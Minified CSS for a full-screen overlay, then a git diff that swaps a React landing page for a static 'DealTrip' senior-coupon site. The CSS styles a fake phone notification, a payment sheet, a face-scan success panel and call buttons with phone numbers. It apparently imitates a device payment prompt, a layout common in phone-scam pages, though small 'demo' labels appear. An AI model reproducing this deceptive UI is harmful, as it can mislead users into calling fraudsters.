+.notification-screen{pointer-events:none;z-index:99999!important;width:100vw!important;height:100vh!important;position:fixed!important;inset:0!important}.notification-bar{box-sizing:border-box;cursor:pointer;-webkit-tap-highlight-color:transparent;border-radius:24px;min-height:110px;padding:14px 18px;animation:4s ease-in-out infinite demo-notification-cycle;display:block;box-shadow:0 5px 25px #00000040;z-index:100000!important;pointer-events:auto!important;background:#fff!important;width:calc(100% - 16px)!important;text-decoration:none!important;position:fixed!important;top:8px!important;left:8px!important}.notification-app-row{align-items:center;width:100%;height:24px;margin-bottom:7px;display:flex}.notification-screen .messages-icon{flex-shrink:0;justify-content:center;align-items:center;width:22px;height:22px;margin-right:8px;display:flex}.notification-screen .messages-svg{flex-shrink:0;width:22px;height:22px;display:block}.notification-screen .messages-name{color:#777;letter-spacing:.25px;font-size:14px;font-weight:600;line-height:1}.notification-screen .messages-demo{color:#999;letter-spacing:.5px;margin-left:7px;font-size:10px;font-weight:600;line-height:1}.notification-screen .messages-now{color:#999;margin-left:auto;font-size:12px;font-weight:500;line-height:1}.notification-screen .notification-message{box-sizing:border-box;width:100%;padding-left:30px}.notification-screen .notification-title{font-size:19px;font-weight:700;line-height:1.15;color:#555!important}.notification-screen .notification-subtitle{margin-top:3px;font-size:12px;font-weight:500;line-height:1.25;color:#777!important}.notification-screen .notification-order{margin-top:3px;font-size:12px;font-weight:600;line-height:1.2;color:#777!important}@keyframes demo-notification-cycle{0%{opacity:0;transform:translateY(-125%)}10%{opacity:1;transform:translateY(0)}62%{opacity:1;transform:translateY(0)}78%{opacity:0;transform:translateY(-125%)}to{opacity:0;transform:translateY(-125%)}}.notification-middle{pointer-events:none;justify-content:center;align-items:center;padding:0 12px;display:flex;z-index:100001!important;position:fixed!important;inset:0!important}.notification-screen .middle-card{text-align:center;pointer-events:auto;box-sizing:border-box;max-width:370px;padding:18px 14px 14px;animation:.35s ease-out both notification-middle-in;overflow:hidden;color:#fff!important;background:#3a3a3a!important;border:none!important;border-radius:20px!important;width:100%!important;box-shadow:0 12px 35px #00000073!important}.notification-screen .middle-icon{justify-content:center;align-items:center;width:100%;height:27px;margin-bottom:4px;font-size:20px;line-height:1;display:flex;color:#d7d7d7!important;background:0 0!important}.notification-screen .middle-message{margin-bottom:14px;font-size:14px;font-weight:500;line-height:1.25;color:#eee!important;background:0 0!important}.call-buttons{align-items:stretch;gap:10px;width:100%;display:flex}.notification-screen .call-button{cursor:pointer;appearance:none;-webkit-tap-highlight-color:transparent;border-radius:30px;flex-direction:column;flex:1;justify-content:center;align-items:center;min-width:0;height:58px;padding:7px 5px;font-family:inherit;transition:transform .12s,filter .12s;display:flex;color:#fff!important;box-shadow:none!important;border:none!important;text-decoration:none!important}.notification-screen .call1{background:#777!important}.notification-screen .call2{background:#2196f3!important}.notification-screen .call-button:active{filter:brightness(.9);transform:scale(.97)}.call-label{font-size:15px;font-weight:700;line-height:1.1}.call-number{opacity:.95;margin-top:3px;font-size:10px;font-weight:500;line-height:1.1}@keyframes notification-middle-in{0%{opacity:0;transform:translateY(25px)scale(.98)}to{opacity:1;transform:translateY(0)scale(1)}}@media (width<=480px){.notification-bar{border-radius:22px;min-height:105px;padding:12px 14px;width:calc(100% - 10px)!important;top:5px!important;left:5px!important}.notification-app-row{height:23px;margin-bottom:6px}.notification-screen .messages-icon{width:22px;height:22px;margin-right:7px}.notification-screen .messages-svg{width:22px;height:22px}.notification-screen .messages-name{font-size:13px}.notification-screen .messages-demo{margin-left:6px;font-size:9px}.notification-screen .messages-now{font-size:11px}.notification-screen .notification-message{padding-left:29px}.notification-screen .notification-title{font-size:18px!important}.notification-screen .notification-subtitle{font-size:11px!important}.notification-screen .notification-order{font-size:12px!important}.notification-middle{padding:0 12px}.notification-screen .middle-card{border-radius:18px;max-width:360px;padding:17px 11px 12px}.notification-screen .middle-message{margin-bottom:13px;font-size:13px}.notification-screen .call-button{height:56px}.call-label{font-size:14px}.call-number{font-size:9px}}*{box-sizing:border-box;-webkit-tap-highlight-color:transparent;margin:0;padding:0}html,body,#root{-webkit-text-size-adjust:100%;width:100%;height:100%;margin:0;padding:0;overflow:hidden}body{background:#111;font-family:-apple-system,BlinkMacSystemFont,SF Pro Display,SF Pro Text,Arial,sans-serif}.app{color:#fff;background-image:url(./background-3Y_Xcglx.jpg);background-position:50%;background-repeat:no-repeat;background-size:cover;width:100%;height:100%;position:fixed;inset:0;overflow:hidden}.app-header{width:100%;height:64px;padding:env(safe-area-inset-top) 20px 0 20px;-webkit-backdrop-filter:blur(3px);background:#0003;justify-content:space-between;align-items:center;display:flex;position:relative}.app-logo{color:#fff;text-shadow:0 1px 8px #00000073;font-size:20px;font-weight:700}.app-icons{gap:7px;display:flex}.app-icons span{background:#ffffff73;border-radius:10px;width:38px;height:8px}.app-hero{background:#00000014;width:100%;padding:42px 24px;position:relative}.app-hero h1{color:#fff;text-shadow:0 2px 12px #0000008c;max-width:290px;margin-bottom:17px;font-size:38px;line-height:1.05}.app-hero p{color:#ffffffd1;text-shadow:0 1px 8px #00000080;max-width:285px;font-size:15px;line-height:1.55}.app-content{padding:22px}.fake-card{-webkit-backdrop-filter:blur(4px);background:#00000038;border:1px solid #ffffff14;border-radius:14px;height:82px;margin-bottom:13px}.overlay{-webkit-backdrop-filter:blur(6px);opacity:0;pointer-events:none;z-index:10;background:#000000b3;transition:opacity .25s;position:fixed;inset:0}.overlay.active{opacity:1;pointer-events:auto}.payment-sheet{color:#111;z-index:20;background:#fff;border-radius:28px 28px 0 0;width:100%;height:46vh;min-height:350px;max-height:420px;transition:transform .42s cubic-bezier(.22,1,.36,1);position:fixed;bottom:0;left:50%;overflow:hidden;transform:translate(-50%,100%);box-shadow:0 -10px 40px #00000059}.payment-sheet.active{transform:translate(-50%)}.close-button{color:#555;z-index:60;cursor:pointer;background:#eeeeef;border:none;border-radius:50%;width:36px;height:36px;font-size:25px;font-weight:300;line-height:36px;position:absolute;top:16px;left:17px}.close-button:active{transform:scale(.94)}.demo-label{text-align:center;color:#888;letter-spacing:1px;font-size:9px;font-weight:700;position:absolute;top:22px;left:0;right:0}.sheet-content{padding:64px 21px 20px;position:absolute;inset:0}.section-title{color:#777;margin-bottom:9px;font-size:12px}.card-row{align-items:center;gap:12px;margin-bottom:23px;display:flex}.card-icon{background:linear-gradient(135deg,#fafafa,#ddd);border:1px solid #ddd;border-radius:6px;flex-shrink:0;width:53px;height:35px;position:relative;overflow:hidden}.circle-one,.circle-two{border-radius:50%;width:20px;height:20px;position:absolute;top:7px}.circle-one{background:#e74c3c;left:12px}.circle-two{background:#f5c542;right:12px}.card-name{font-size:16px;font-weight:500}.payment-title{justify-content:space-between;align-items:center;margin-bottom:11px;display:flex}.payment-label{color:#777;font-size:12px}.merchant{font-size:16px;font-weight:500}.subtotal{justify-content:space-between;align-items:center;margin-bottom:13px;font-size:13px;display:flex}.subtotal span{color:#777}.divider{background:#dedede;width:100%;height:1px;margin-bottom:13px}.merchant-row{justify-content:space-between;align-items:center;display:flex}.merchant-name{color:#777;font-size:15px}.amount{letter-spacing:-1px;font-size:34px;font-weight:500}.processing{color:#888;justify-content:center;align-items:center;gap:8px;margin-top:27px;font-size:14px;display:flex}.spinner{border:3px solid #dedede;border-top-color:#777;border-radius:50%;width:20px;height:20px;animation:.7s linear infinite spin}@keyframes spin{to{transform:rotate(360deg)}}.demo-notice{text-align:center;color:#aaa;letter-spacing:.6px;font-size:7px;font-weight:700;position:absolute;bottom:9px;left:0;right:0}.biometric-panel{z-index:50;opacity:0;pointer-events:none;background:#2d2e30;border-radius:0 0 27px 27px;width:275px;height:190px;transition:transform .32s cubic-bezier(.22,1,.36,1),opacity .15s;position:absolute;top:0;left:50%;overflow:hidden;transform:translate(-50%,-100%)}.biometric-panel.active{opacity:1;transform:translate(-50%)}.verify-state{opacity:1;flex-direction:column;justify-content:center;align-items:center;transition:opacity .16s,transform .2s;display:flex;position:absolute;inset:0;transform:scale(1)}.verify-state.hide{opacity:0;transform:scale(.86)}.scan-frame{width:70px;height:70px;margin-bottom:13px;position:relative}.scan-corner{border:4px solid #aaa;width:18px;height:18px;position:absolute}.corner-tl{border-bottom:0;border-right:0;border-radius:6px 0 0;top:0;left:0}.corner-tr{border-bottom:0;border-left:0;border-radius:0 6px 0 0;top:0;right:0}.corner-bl{border-top:0;border-right:0;border-radius:0 0 0 6px;bottom:0;left:0}.corner-br{border-top:0;border-left:0;border-radius:0 0 6px;bottom:0;right:0}.face-outline{border:3px solid #eee;border-radius:48% 48% 45% 45%;width:36px;height:48px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.eye{background:#eee;border-radius:50%;width:4px;height:4px;position:absolute;top:15px}.eye-left{left:7px}.eye-right{right:7px}.nose{background:#eee;width:2px;height:8px;position:absolute;top:20px;left:50%;transform:translate(-50%)}.mouth{border-bottom:3px solid #eee;border-radius:50%;width:13px;height:6px;position:absolute;bottom:8px;left:50%;transform:translate(-50%)}.scan-line{background:#ddd;height:2px;animation:.55s ease-in-out infinite quickScan;position:absolute;top:7px;left:7px;right:7px;box-shadow:0 0 7px #ffffff8c}@keyframes quickScan{0%{top:7px}50%{top:61px}to{top:7px}}.biometric-title{color:#fff;font-size:18px;font-weight:400}.success-state{opacity:0;pointer-events:none;flex-direction:column;justify-content:center;align-items:center;transition:opacity .2s,transform .25s cubic-bezier(.22,1,.36,1);display:flex;position:absolute;inset:0;transform:scale(.78)}.success-state.show{opacity:1;transform:scale(1)}.check-container{width:67px;height:67px;margin-bottom:13px}.check-svg{width:67px;height:67px;overflow:visible}.check-ring{fill:none;stroke:#2ee663;stroke-width:3.5px;stroke-dasharray:183;stroke-dashoffset:183px}.check-mark{fill:none;stroke:#2ee663;stroke-width:4px;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:45;stroke-dashoffset:45px}.success-state.show .check-ring{animation:.38s forwards drawCircle}.success-state.show .check-mark{animation:.25s .28s forwards drawCheck}@keyframes drawCircle{to{stroke-dashoffset:0}}@keyframes drawCheck{to{stroke-dashoffset:0}}.success-title{color:#fff;margin-bottom:15px;font-size:37px;font-weight:500;line-height:1}.success-amount{color:#a5a5a6;font-size:23px;font-weight:400}@media (width<=480px){.app{background-position:50%;background-size:cover}.payment-sheet{width:100%;max-width:480px}}@supports (padding:env(safe-area-inset-bottom)){.payment-sheet{padding-bottom:env(safe-area-inset-bottom)}}.final-overlay{z-index:25;-webkit-backdrop-filter:blur(6px);opacity:0;pointer-events:none;background:#000000b3;transition:opacity .25s;position:fixed;inset:0}.final-screen{z-index:30;width:100%;height:100%;position:fixed;inset:0;overflow:hidden}@media (width<=480px){.final-screen{width:100%;height:100%}}.final-overlay{z-index:10;opacity:1;pointer-events:none;width:100%;height:100%;-webkit-backdrop-filter:none!important;background:0 0!important;position:fixed!important;inset:0!important}.final-overlay.active{opacity:1}.app.final-active .fake-card{display:none!important}




==== commit 32ca0520: "Add files via upload" ====
--- a/50-plus-deals/index.html
+++ b/50-plus-deals/index.html
@@ -1,22 +1,271 @@
 <!doctype html>
-<html lang="en">
-  <head>
-  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=c097b582"></script>
-    <meta charset="UTF-8" />
-    <link rel="icon" type="image/svg+xml" href="./favicon.svg" />
-    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>react-landing</title>
-    <script type="module" crossorigin src="./assets/index-CoW1oUX3.js"></script>
-   <script type="text/javascript">
-    (function(c,l,a,r,i,t,y){
-        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
-        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
-        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
-    })(window, document, "clarity", "script", "yy7hemrfbp");
+<html lang="en-US">
+<head>
+<meta charset="utf-8">
+<meta name="viewport" content="width=device-width,initial-scale=1">
+<title>DealTrip | Verified Coupons &amp; 50+ Discounts in the USA</title>
+<meta name="description" content="Find verified U.S. coupons and discounts with clear terms, source links and dedicated savings for shoppers 50+.">
+<link rel="canonical" href="https://dealtrip.com/">
+<meta property="og:type" content="website">
+<meta property="og:site_name" content="DealTrip">
+<meta property="og:title" content="DealTrip | Verified Coupons &amp; 50+ Discounts in the USA">
+<meta property="og:description" content="Find verified U.S. coupons and discounts with clear terms, source links and dedicated savings for shoppers 50+.">
+<meta property="og:url" content="https://dealtrip.com/">
+<meta name="twitter:card" content="summary">
+
+<link rel="icon" href="/assets/favicon.svg" type="image/svg+xml">
+<link rel="manifest" href="/manifest.webmanifest">
+<meta name="theme-color" content="#0b735f">
+<style>
+
+:root{--bg:#f7faf8;--surface:#fff;--text:#13201d;--muted:#5b6b66;--line:#dce6e1;--brand:#0b735f;--brand-dark:#075848;--accent:#f2b84b;--soft:#e8f5f1;--danger:#a14433;--shadow:0 14px 40px rgba(10,50,42,.08);--radius:18px;--max:1180px}*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;background:var(--bg);color:var(--text);font-family:Inter,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;line-height:1.6;-webkit-font-smoothing:antialiased}a{color:var(--brand-dark);text-underline-offset:3px}img{max-width:100%;height:auto}.wrap{width:min(calc(100% - 32px),var(--max));margin-inline:auto}.skip-link{position:absolute;left:-9999px;top:0;background:#fff;padding:10px 14px;z-index:100}.skip-link:focus{left:12px;top:12px}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.site-header{position:sticky;top:0;z-index:50;background:rgba(255,255,255,.95);backdrop-filter:blur(8px);border-bottom:1px solid var(--line)}.header-inner{min-height:72px;display:flex;align-items:center;gap:28px}.brand{display:inline-flex;align-items:center;gap:10px;color:var(--text);text-decoration:none;font-weight:850;font-size:1.18rem;letter-spacing:-.02em}.brand-mark{display:grid;place-items:center;width:34px;height:34px;border-radius:11px;background:var(--brand);color:#fff;font-weight:900}.main-nav{display:flex;align-items:center;gap:22px;font-size:.95rem;font-weight:650}.main-nav a{color:#2e3d39;text-decoration:none}.main-nav a:hover,.main-nav a:focus{color:var(--brand)}#site-nav{margin-left:auto}.nav-toggle{display:none;border:1px solid var(--line);background:#fff;border-radius:10px;padding:8px 11px;font-size:1.2rem}.hero{padding:76px 0 56px;background:linear-gradient(180deg,#eff9f5 0%,var(--bg) 100%)}.hero-grid{display:grid;grid-template-columns:1.25fr .75fr;gap:44px;align-items:center}.eyebrow{display:inline-flex;gap:8px;align-items:center;padding:7px 11px;border-radius:999px;background:var(--soft);color:var(--brand-dark);font-size:.84rem;font-weight:800;letter-spacing:.03em;text-transform:uppercase}.hero h1,.page-hero h1{font-size:clamp(2.45rem,6vw,4.9rem);line-height:1.02;letter-spacing:-.055em;margin:18px 0 20px;max-width:900px}.hero p{font-size:1.12rem;color:var(--muted);max-width:720px}.hero-card{background:#0c2b24;color:#fff;padding:28px;border-radius:26px;box-shadow:var(--shadow)}.hero-card h2{font-size:1.6rem;margin:0 0 8px}.hero-card p{color:#d4e4df;font-size:1rem}.age-row{display:flex;flex-wrap:wrap;gap:8px;margin:18px 0}.age-pill{background:rgba(255,255,255,.1);border:1px solid rgba(255,255,255,.18);padding:7px 10px;border-radius:999px;font-size:.86rem;font-weight:750}.search{margin-top:26px;display:flex;gap:10px;max-width:720px}.search input{flex:1;min-width:0;border:1px solid #cbd9d4;border-radius:14px;padding:15px 16px;font:inherit;background:#fff}.btn{display:inline-flex;align-items:center;justify-content:center;gap:8px;min-height:46px;padding:11px 17px;border:1px solid transparent;border-radius:12px;text-decoration:none;font-weight:800;cursor:pointer;font:inherit}.btn-primary{background:var(--brand);color:#fff}.btn-primary:hover{background:var(--brand-dark)}.btn-secondary{background:#fff;color:var(--brand-dark);border-color:var(--line)}.btn-dark{background:#fff;color:#0c2b24}.section{padding:64px 0}.section-tight{padding:38px 0}.section-head{display:flex;align-items:end;justify-content:space-between;gap:24px;margin-bottom:24px}.section-head h2{font-size:clamp(1.75rem,3vw,2.65rem);letter-spacing:-.035em;margin:0}.section-head p{margin:6px 0 0;color:var(--muted);max-width:700px}.card-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:18px}.category-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:18px}.category-card,.info-card,.deal-card{background:var(--surface);border:1px solid var(--line);border-radius:var(--radius);box-shadow:0 5px 18px rgba(15,60,49,.04)}.category-card{padding:24px;text-decoration:none;color:var(--text);transition:transform .18s ease,border-color .18s ease}.category-card:hover{transform:translateY(-2px);border-color:#b8cec5}.category-card span{display:block;color:var(--muted);font-size:.94rem;margin-top:6px}.category-icon{display:grid;place-items:center;width:42px;height:42px;border-radius:13px;background:var(--soft);color:var(--brand);font-size:1.2rem;font-weight:900}.deals-layout{display:grid;grid-template-columns:250px 1fr;gap:24px}.filters{position:sticky;top:92px;align-self:start;background:#fff;border:1px solid var(--line);border-radius:var(--radius);padding:20px}.filters h2{font-size:1rem;margin:0 0 12px}.filter-group{margin:18px 0}.filter-group label{display:block;font-size:.9rem;font-weight:700;margin-bottom:6px}.filters select,.filters input{width:100%;border:1px solid #cbd9d4;border-radius:10px;padding:10px;font:inherit;background:#fff}.deal-list{display:grid;gap:16px}.deal-card{padding:22px}.deal-top{display:flex;align-items:flex-start;gap:16px}.merchant-logo{display:grid;place-items:center;flex:0 0 48px;width:48px;height:48px;border-radius:14px;background:#f0f5f3;border:1px solid var(--line);font-weight:900;color:var(--brand-dark)}.deal-main{min-width:0;flex:1}.deal-meta{display:flex;flex-wrap:wrap;gap:7px;margin-bottom:6px}.tag{display:inline-flex;align-items:center;border-radius:999px;background:#f0f5f3;padding:5px 8px;font-size:.77rem;font-weight:780;color:#3c514b}.tag-age{background:#fff0ca;color:#684800}.deal-card h3{margin:4px 0 6px;font-size:1.22rem;line-height:1.3}.deal-card p{margin:7px 0;color:var(--muted)}.deal-details{display:grid;grid-template-columns:repeat(3,1fr);gap:12px;margin:16px 0;border-top:1px solid var(--line);padding-top:14px}.deal-details strong{display:block;font-size:.76rem;text-transform:uppercase;letter-spacing:.04em;color:#73827e}.deal-details span{font-size:.9rem}.deal-actions{display:flex;align-items:center;justify-content:space-between;gap:12px;margin-top:16px}.verified{font-size:.83rem;color:#4d615b}.verified::before{content:"✓";display:inline-grid;place-items:center;width:18px;height:18px;border-radius:50%;background:var(--soft);color:var(--brand);font-weight:900;margin-right:6px}.trust-band{background:#0c2b24;color:#fff}.trust-grid{display:grid;grid-template-columns:1.1fr repeat(3,.63fr);gap:22px;align-items:start}.trust-grid h2{font-size:2.15rem;letter-spacing:-.035em;margin:0}.trust-grid p{color:#cfe0da}.trust-stat strong{display:block;font-size:1.4rem}.trust-stat span{font-size:.9rem;color:#cfe0da}.page-hero{padding:62px 0 36px}.page-hero h1{font-size:clamp(2.35rem,5vw,4rem);margin-bottom:16px}.page-hero p{font-size:1.08rem;color:var(--muted);max-width:800px}.prose{max-width:820px}.prose h2{margin-top:38px;font-size:1.7rem;letter-spacing:-.02em}.prose h3{margin-top:28px}.prose p,.prose li{color:#344640}.prose ul,.prose ol{padding-left:1.25rem}.callout{border:1px solid #bad8ce;background:var(--soft);padding:18px 20px;border-radius:14px;margin:22px 0}.callout.warning{border-color:#ecd08a;background:#fff8e7}.legal-updated{font-size:.9rem;color:var(--muted);margin-top:-5px}.two-col{display:grid;grid-template-columns:1fr 1fr;gap:22px}.info-card{padding:24px}.info-card h2,.info-card h3{margin-top:0}.steps{counter-reset:step;display:grid;grid-template-columns:repeat(3,1fr);gap:18px}.step{counter-increment:step;background:#fff;border:1px solid var(--line);border-radius:var(--radius);padding:24px}.step::before{content:counter(step);display:grid;place-items:center;width:34px;height:34px;border-radius:50%;background:var(--brand);color:#fff;font-weight:900;margin-bottom:18px}.empty{background:#fff;border:1px dashed #b8cbc4;border-radius:16px;padding:32px;text-align:center;color:var(--muted)}.notice{font-size:.92rem;background:#fff8e7;border:1px solid #ecd08a;border-radius:12px;padding:12px 14px}.site-footer{margin-top:64px;background:#10231f;color:#eaf2ef;padding:50px 0 20px}.footer-grid{display:grid;grid-template-columns:1.4fr repeat(3,.65fr);gap:28px}.footer-grid h2{font-size:.95rem;margin:0 0 12px}.footer-grid a{display:block;color:#c8d7d2;text-decoration:none;margin:8px 0;font-size:.9rem}.footer-grid p{color:#c8d7d2;max-width:420px}.brand-footer{color:#fff}.fine{font-size:.83rem}.footer-bottom{border-top:1px solid rgba(255,255,255,.12);margin-top:28px;padding-top:18px;display:flex;justify-content:space-between;gap:18px;color:#9fb4ad;font-size:.82rem}.breadcrumb{font-size:.86rem;color:var(--muted);margin-bottom:14px}.breadcrumb a{color:var(--muted)}.faq details{background:#fff;border:1px solid var(--line);border-radius:12px;padding:0 18px;margin:10px 0}.faq summary{cursor:pointer;font-weight:780;padding:16px 0}.faq details p{padding:0 0 16px;margin:0;color:var(--muted)}.badge-row{display:flex;flex-wrap:wrap;gap:10px;margin-top:20px}.mini-badge{padding:8px 11px;background:#fff;border:1px solid var(--line);border-radius:999px;font-size:.85rem;font-weight:700}.result-count{font-size:.9rem;color:var(--muted);margin-bottom:14px}.source-note{font-size:.83rem;color:var(--muted)}.ad-note{background:#f0f5f3;border-left:4px solid var(--brand);padding:14px 16px;border-radius:8px}.contact-card{max-width:680px}.contact-line{display:flex;gap:12px;align-items:flex-start;padding:16px 0;border-bottom:1px solid var(--line)}.contact-line:last-child{border-bottom:0}.contact-label{font-weight:800;min-width:120px}.hide{display:none!important}@media(max-width:900px){.main-nav{gap:14px;flex-wrap:wrap}.hero-grid,.trust-grid,.footer-grid{grid-template-columns:1fr 1fr}.card-grid,.category-grid,.steps{grid-template-columns:1fr 1fr}.deals-layout{grid-template-columns:1fr}.filters{position:static}.hero{padding-top:52px}}@media(max-width:720px){.wrap{width:min(calc(100% - 24px),var(--max))}.nav-toggle{display:block;margin-left:auto}#site-nav{display:none;position:absolute;left:12px;right:12px;top:66px;background:#fff;border:1px solid var(--line);border-radius:14px;box-shadow:var(--shadow);padding:10px}.nav-open #site-nav{display:block}.main-nav{display:grid;gap:0}.main-nav a{padding:11px 10px;border-bottom:1px solid #edf2ef}.main-nav a:last-child{border-bottom:0}.hero-grid,.trust-grid,.footer-grid,.card-grid,.category-grid,.steps,.two-col{grid-template-columns:1fr}.hero h1,.page-hero h1{letter-spacing:-.045em}.search{flex-direction:column}.section{padding:48px 0}.section-head{align-items:start;flex-direction:column}.deal-top{align-items:flex-start}.deal-details{grid-template-columns:1fr}.deal-actions{align-items:stretch;flex-direction:column}.deal-actions .btn{width:100%}.footer-bottom{flex-direction:column}.contact-line{flex-direction:column;gap:3px}.contact-label{min-width:0}}@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}*{transition:none!important}}
+
+</style>
+<script type="application/json" id="dealtrip-data">
+[
+  {
+    "id": "amtrak-senior-10",
+    "merchant": "Amtrak",
+    "title": "10% off most rail fares for travelers 65+",
+    "age": 65,
+    "category": "Travel",
+    "type": "Senior fare",
+    "availability": "Most Amtrak trains in the U.S.",
+    "summary": "Travelers age 65+ can receive 10% off most rail fares on most Amtrak trains. Valid proof of age is required; exclusions apply.",
+    "terms": "Does not apply to sleeping accommodation charges and has route/service limitations. Cross-border service has different age rules.",
+    "url": "https://www.amtrak.com/seniors-discount",
+    "verified": "September 26, 2026",
+    "badge": "65+"
+  },
+  {
+    "id": "michaels-senior-10",
+    "merchant": "Michaels",
+    "title": "10% senior discount for shoppers 55+",
+    "age": 55,
+    "category": "Shopping",
+    "type": "Senior discount",
+    "availability": "U.S. stores and eligible online purchases",
+    "summary": "Eligible shoppers age 55+ can receive 10% off eligible purchases after verification through Michaels Rewards or by showing valid ID in store.",
+    "terms": "Exclusions and daily/product limits apply. Merchant terms can change.",
+    "url": "https://www.michaels.com/senior-discount",
+    "verified": "September 26, 2026",
+    "badge": "55+"
+  },
+  {
+    "id": "kohls-senior-wednesday",
+    "merchant": "Kohl's",
+    "title": "15% off qualifying in-store purchases on Wednesdays for 60+",
+    "age": 60,
+    "category": "Shopping",
+    "type": "Weekly senior discount",
+    "availability": "Participating U.S. Kohl\u2019s stores",
+    "summary": "Customers age 60+ can receive 15% off qualifying in-store purchases every Wednesday. Bring identification to verify age.",
+    "terms": "In-store only. Coupon exclusions apply and it cannot be combined with other percent-off coupons.",
+    "url": "https://www.kohls.com/faq/article/101",
+    "verified": "September 26, 2026",
+    "badge": "60+"
+  },
+  {
+    "id": "royal-caribbean-senior-rates",
+    "merchant": "Royal Caribbean",
+    "title": "Senior rates on select sailings for travelers 55+",
+    "age": 55,
+    "category": "Travel",
+    "type": "Variable senior rate",
+    "availability": "Select sailings and eligible markets",
+    "summary": "Royal Caribbean offers senior rates on select sailings for qualifying guests age 55+. Availability and pricing vary by sailing.",
+    "terms": "Capacity controlled and subject to availability. Valid ID may be required and combinability rules vary.",
+    "url": "https://www.royalcaribbean.com/terms-and-conditions/promotions",
+    "verified": "September 26, 2026",
+    "badge": "55+"
+  },
+  {
+    "id": "marriott-nyc-senior",
+    "merchant": "Delta Hotels by Marriott",
+    "title": "Senior rate for guests 62+ at Delta Hotels New York Times Square",
+    "age": 62,
+    "category": "Travel",
+    "type": "Hotel senior rate",
+    "availability": "Delta Hotels New York Times Square",
+    "summary": "A senior savings rate is available for guests age 62+ at this New York City property, with valid ID required at check-in.",
+    "terms": "Offer-specific stay dates and booking terms apply. Promotional code S9R is listed by Marriott for this offer.",
+    "url": "https://www.marriott.com/offers/senior-discount-rate-OFF-78012/NYCDE-delta-hotels-new-york-times-square",
+    "verified": "September 26, 2026",
+    "badge": "62+"
+  },
+  {
+    "id": "marriott-waikiki-senior",
+    "merchant": "Marriott Waikiki Resorts",
+    "title": "15% off eligible Waikiki senior rates for guests 62+",
+    "age": 62,
+    "category": "Travel",
+    "type": "Hotel senior rate",
+    "availability": "Selected participating Waikiki Marriott properties",
+    "summary": "Selected Waikiki Marriott properties list a 15% senior discount off eligible best available rates for guests age 62+.",
+    "terms": "Valid ID required. Offer dates, participating properties and availability are controlled by Marriott.",
+    "url": "https://www.marriott.com/offers/waikiki-senior-discount-15-off-best-available-rate-off-67202",
+    "verified": "September 26, 2026",
+    "badge": "62+"
+  },
+  {
+    "id": "ihop-55-menu",
+    "merchant": "IHOP",
+    "title": "Special-value 55+ menu at participating IHOP restaurants",
+    "age": 55,
+    "category": "Dining",
+    "type": "55+ menu",
+    "availability": "Participating U.S. IHOP restaurants; pricing varies by location",
+    "summary": "IHOP lists a 55+ menu with specially priced all-day favorites at participating restaurant locations. Menu items and prices vary by store.",
+    "terms": "Availability, menu items and prices vary by restaurant. Select your location and confirm the current local menu before visiting.",
+    "url": "https://www.ihop.com/en/menu",
+    "verified": "September 26, 2026",
+    "badge": "55+"
+  }
+]
 </script>
-    <link rel="stylesheet" crossorigin href="./assets/index-BcRg3WVg.css">
-  </head>
-  <body>
-    <div id="root"></div>
-  </body>
-</html>
+<script>
+
+document.addEventListener('DOMContentLoaded', () => {
+  const toggle = document.querySelector('.nav-toggle');
+  if (toggle) toggle.addEventListener('click', () => {
+    const open = document.body.classList.toggle('nav-open');
+    toggle.setAttribute('aria-expanded', String(open));
+  });
+  const y = document.getElementById('year'); if (y) y.textContent = new Date().getFullYear();
+
+  const homeInput = document.querySelector('[data-home-search]');
+  const homeButton = document.getElementById('home-search-button');
+  if (homeInput && homeButton) {
+    const syncHome = () => {
+      const q = homeInput.value.trim();
+      homeButton.href = '/deals/' + (q ? '?q=' + encodeURIComponent(q) : '');
+    };
+    homeInput.addEventListener('input', syncHome);
+    homeInput.addEventListener('keydown', e => { if (e.key === 'Enter') { syncHome(); location.href = homeButton.href; } });
+  }
+  const queryValue = new URLSearchParams(location.search).get('q');
+  if (queryValue) {
+    const dealSearchInput = document.querySelector('[data-deal-search]');
+    if (dealSearchInput) dealSearchInput.value = queryValue;
+  }
+
+  const containers = document.querySelectorAll('[data-deals]');
+  if (!containers.length) return;
+  const embeddedData = document.getElementById('dealtrip-data');
+  const dealsPromise = embeddedData
+    ? Promise.resolve(JSON.parse(embeddedData.textContent))
+    : fetch('/assets/deals.json').then(r => { if (!r.ok) throw new Error('Deal data not found'); return r.json(); });
+  dealsPromise.then(deals => {
+    containers.forEach(container => {
+      const presetCategory = container.dataset.category || '';
+      const minAgePreset = Number(container.dataset.minAge || 0);
+      const search = document.querySelector('[data-deal-search]');
+      const age = document.querySelector('[data-age-filter]');
+      const category = document.querySelector('[data-category-filter]');
+      const count = document.querySelector('[data-result-count]');
+      const render = () => {
+        const q = (search?.value || '').trim().toLowerCase();
+        const ageValue = Number(age?.value || minAgePreset || 0);
+        const catValue = category?.value || presetCategory;
+        const filtered = deals.filter(d => {
+          const hay = `${d.merchant} ${d.title} ${d.category} ${d.summary}`.toLowerCase();
+          const qok = !q || hay.includes(q);
+          const aok = !ageValue || d.age >= ageValue;
+          const cok = !catValue || d.category === catValue;
+          return qok && aok && cok;
+        });
+        container.innerHTML = filtered.length ? filtered.map(card).join('') : `<div class="empty"><strong>No matching deals.</strong><br>Try a different keyword or filter.</div>`;
+        if (count) count.textContent = `${filtered.length} verified starter deal${filtered.length === 1 ? '' : 's'} shown`;
+      };
+      [search,age,category].forEach(el => el?.addEventListener(el.tagName === 'INPUT' ? 'input':'change', render));
+      render();
+    });
+  }).catch(() => {
+    containers.forEach(c => c.innerHTML = '<div class="empty">Deals could not be loaded. Please refresh the page.</div>');
+  });
+  function card(d){
+    const initial = d.merchant.slice(0,1).toUpperCase();
+    return `<article class="deal-card">
+      <div class="deal-top"><div class="merchant-logo" aria-hidden="true">${esc(initial)}</div><div class="deal-main">
